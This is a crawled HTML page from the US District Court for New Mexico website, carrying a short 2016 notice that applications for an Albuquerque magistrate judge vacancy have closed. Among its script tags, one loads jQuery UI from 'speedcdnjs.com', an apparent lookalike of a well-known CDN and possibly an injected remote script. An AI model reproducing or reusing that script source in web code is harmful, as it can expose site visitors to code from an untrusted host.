

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nmd.uscourts.gov/news/vacancy-announcement-us-magistrate-judge-albuquerque?page=1
body_size: 5821
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/vacancy-announcement-us-magistrate-judge-albuquerque" />
<link rel="shortlink" href="/node/680" />
<link rel="shortcut icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nmd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Vacancy Announcement - US Magistrate Judge, Albuquerque | District of New Mexico | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nmd.uscourts.gov/sites/nmd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nmd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the District of New Mexico. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The District of New Mexico does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/vacancy-announcement-us-magistrate-judge-albuquerque?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-680 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nmd.uscourts.gov/sites/nmd/files/NMDSeal3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Mexico                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B>Honorable Kenneth J. Gonzales, Chief Judge</B><br>Mitchell R. Elfers, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/vacancy-announcement-us-magistrate-judge-albuquerque?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-rolb4TJEjK_sWa4jgPRaezzfiC-nSp4LZmxMWl9CwYA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-555"><a href="/">Home</a></li>
<li class="expanded menu-mlid-479"><a href="/general-information-1">Information</a><ul class="menu"><li class="first leaf menu-mlid-634"><a href="/general-information-1">General Information</a></li>
<li class="leaf menu-mlid-601"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf has-children menu-mlid-595"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-480"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-1007"><a href="/federal-court-related-scams">Federal Court Scams</a></li>
<li class="leaf menu-mlid-1005"><a href="/financial-services">Financial</a></li>
<li class="leaf menu-mlid-486"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/court-holidays">Holidays</a></li>
<li class="leaf menu-mlid-637"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-1003"><a href="/power-act-resources-victims-domestic-and-sexual-violence">POWER Act</a></li>
<li class="leaf menu-mlid-1006"><a href="/press-release-archive">Press Release Archive</a></li>
<li class="leaf menu-mlid-600"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="leaf has-children menu-mlid-483"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-611"><a href="http://www.uscourts.gov/statistics-reports" target="_blank">Statistics</a></li>
<li class="last leaf menu-mlid-638"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
</ul></li>
<li class="expanded menu-mlid-593"><a href="/services">Services</a><ul class="menu"><li class="first leaf menu-mlid-594"><a href="/records">Records</a></li>
<li class="leaf menu-mlid-597"><a href="/interpreters">Interpreters</a></li>
<li class="leaf menu-mlid-598"><a href="/court-reporters-and-transcriptions">Court Reporters and Transcriptions</a></li>
<li class="leaf menu-mlid-610"><a href="/psychologists-and-psychiatrists">Psychologists and Psychiatrists</a></li>
<li class="leaf menu-mlid-596"><a href="/naturalizations">Naturalizations</a></li>
<li class="last leaf menu-mlid-599"><a href="/courtroom-technology">Courtroom Technology</a></li>
</ul></li>
<li class="leaf menu-mlid-496"><a href="/filing-information">Filing</a></li>
<li class="leaf menu-mlid-495"><a href="/attorney-information">Attorneys</a></li>
<li class="leaf menu-mlid-615"><a href="/representing-yourself-pro-se">Pro Se</a></li>
<li class="leaf menu-mlid-499"><a href="/juror-information">Jurors</a></li>
<li class="leaf menu-mlid-1008"><a href="/press-and-media-information">Media</a></li>
<li class="last leaf menu-mlid-616"><a href="/visitors">Visitors</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Vacancy Announcement - US Magistrate Judge, Albuquerque            </h1>
          
                                        
                      <article about="/news/vacancy-announcement-us-magistrate-judge-albuquerque" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Vacancy Announcement - US Magistrate Judge, Albuquerque" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-10T00:00:00-07:00" class="date-display-single">Thursday, November 10, 2016</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><em>Updated December 27, 2016.</em><br />
The deadline has passed and applications for this US Magistrate Judge position in Albuquerque are no longer being accepted.<br />
Visit our <a href="/employment">Employment</a> page for future announcements and more information about working for the federal judiciary.<br />
Please note that all Judgeships require the US Magistrate Judge application, <em>not the AO78</em>.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-a1cb60062427e97c908725a8b8a529ec">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2016">2016</a>
              (38)
          </li>
      <li><a href="/news/2015">2015</a>
              (38)
          </li>
      <li><a href="/news/2014">2014</a>
              (9)
          </li>
      <li><a href="/news/2013">2013</a>
              (1)
          </li>
      <li><a href="/news/2012">2012</a>
              (1)
          </li>
      <li><a href="/news/2011">2011</a>
              (1)
          </li>
      <li><a href="/news/2010">2010</a>
              (1)
          </li>
      <li><a href="/news/2009">2009</a>
              (1)
          </li>
      <li><a href="/news/2008">2008</a>
              (1)
          </li>
      <li><a href="/news/2007">2007</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/vacancy-announcement-us-magistrate-judge-albuquerque">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/vacancy-announcement-us-magistrate-judge-albuquerque">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/vacancy-announcement-us-magistrate-judge-albuquerque">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/news/vacancy-announcement-us-magistrate-judge-albuquerque?page=2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/vacancy-announcement-us-magistrate-judge-albuquerque?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/vacancy-announcement-us-magistrate-judge-albuquerque?page=2">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/employment-dispute-resolution-plan"><span style="font-size:14px"><span style="font-family:TimesNewRomanPSMT">Your Employee Rights and How to Report Wrongful Conduct</span></span></a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nmd.uscourts.gov/sites/nmd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
